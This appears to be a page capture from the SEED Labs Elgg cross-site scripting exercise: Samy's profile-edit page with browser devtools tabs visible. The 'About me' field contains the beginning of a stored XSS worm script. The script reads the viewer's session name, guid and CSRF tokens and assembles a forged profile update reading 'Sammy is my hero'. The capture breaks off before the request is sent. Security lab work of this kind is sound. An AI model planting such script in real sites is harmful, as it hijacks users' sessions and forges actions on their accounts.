 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName = "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+"&description="+"Sammy is my hero"+userName+guid;
var samyGuid="59";
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application